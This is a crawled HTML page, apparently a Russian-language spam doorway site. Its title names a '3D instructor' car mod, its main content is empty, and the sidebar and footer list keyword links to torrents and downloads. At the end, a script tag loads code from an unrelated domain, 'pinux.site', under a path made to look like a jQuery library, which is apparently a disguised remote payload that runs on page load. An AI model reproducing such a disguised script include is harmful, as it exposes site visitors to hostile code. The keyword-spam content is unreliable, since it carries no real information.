

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eefeivaeb.thecontainerguide.com/bzsk-3d-instruktor-mod-mashiny.html
body_size: 1910
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>3д инструктор мод машины - eefeivaeb.thecontainerguide.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eefeivaeb.thecontainerguide.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>3д инструктор мод машины</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bzsk-reshebnik-po-matematike-merzlyak-polonskiy-yakir.html">Решебник по математике мерзляк полонский якир</a></li>
                                <li><a href="bzsk-skachat-drayver-vay-vay.html">Скачать драйвер вай вай</a></li>
                                <li><a href="bzsk-shema-tnvd-na-aaz.html">Схема тнвд на aaz</a></li>
                                <li><a href="bzsk-kazan-bolshaya-atnya-raspisanie-avtobusov.html">Казань большая атня расписание автобусов</a></li>
                                <li><a href="bzsk-skachat-audioknigu-operativnyy-psevdonim.html">Скачать аудиокнигу оперативный псевдоним</a></li>
                                <li><a href="bzsk-german-gesse-igra-v-biser-torrent.html">Герман гессе игра в бисер торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-dying-light-dlya-32-bitnoy-sistemy.html">Dying light для 32 битной системы</a></li>
                                            <li><a href="bzsk-4x4-evolution-2-mody.html">4x4 evolution 2 моды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-skachat-sea-battle-na-kompyuter-cherez-torrent.html">Скачать sea battle на компьютер через торрент</a></li>
                                            <li><a href="bzsk-shpatlevka-fasadnaya-vgt-gost.html">Шпатлевка фасадная вгт гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-dedpul-citaty-iz-filma.html">Дэдпул цитаты из фильма</a></li>
                                            <li><a href="bzsk-programma-pult-dlya-televizora-na-android-skachat.html">Программа пульт для телевизора на андроид скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bzsk-kniga-volshebnik-strany-oz-na-angliyskom-skachat.html">Книга волшебник страны оз на английском скачать</a></li>
                                            <li><a href="bzsk-ochistit-ochered-pechati-iz-komandnoy-stroki.html">Очистить очередь печати из командной строки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
